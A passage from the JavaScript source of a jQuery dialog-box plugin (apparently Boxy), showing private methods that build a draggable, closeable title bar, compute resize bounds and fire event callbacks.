        jQuery('> .title-bar h2', this.getInner()).html(t);
        return this;
    },
    
    //
    // Don't touch these privates
    
    _getBoundsForResize: function(width, height) {
        var csize = this.getContentSize();
        var delta = [width - csize[0], height - csize[1]];
        var p = this.getPosition();
        return [Math.max(p[0] - delta[0] / 2, 0),
                Math.max(p[1] - delta[1] / 2, 0), width, height];
    },
    
    _setupTitleBar: function() {
        if (this.options.title) {
            var self = this;
            var tb = jQuery("<div class='title-bar'></div>").html("<h2>" + this.options.title + "</h2>");
            if (this.options.closeable) {
                tb.append(jQuery("<a href='#' class='close'></a>").html(this.options.closeText));
            }
            if (this.options.draggable) {
                tb[0].onselectstart = function() { return false; }
                tb[0].unselectable = 'on';
                tb[0].style.MozUserSelect = 'none';
                if (!Boxy.dragConfigured) {
                    jQuery(document).mousemove(Boxy._handleDrag);
                    Boxy.dragConfigured = true;
                }
                tb.mousedown(function(evt) {
                    self.toTop();
                    Boxy.dragging = [self, evt.pageX - self.boxy[0].offsetLeft, evt.pageY - self.boxy[0].offsetTop];
                    jQuery(this).addClass('dragging');
                }).mouseup(function() {
                    jQuery(this).removeClass('dragging');
                    Boxy.dragging = null;
                    self._fire('afterDrop');
                });
            }
            this.getInner().prepend(tb);
            this._setupDefaultBehaviours(tb);
        }
    },
    
    _setupDefaultBehaviours: function(root) {
        var self = this;
        if (this.options.clickToFront) {
            root.click(function() { self.toTop(); });
        }
        jQuery('.close', root).click(function() {
            self.hide();
            return false;
        }).mousedown(function(evt) { evt.stopPropagation(); });
    },
    
    _fire: function(event) {
        this.options[event].call(this);
    }
    
};
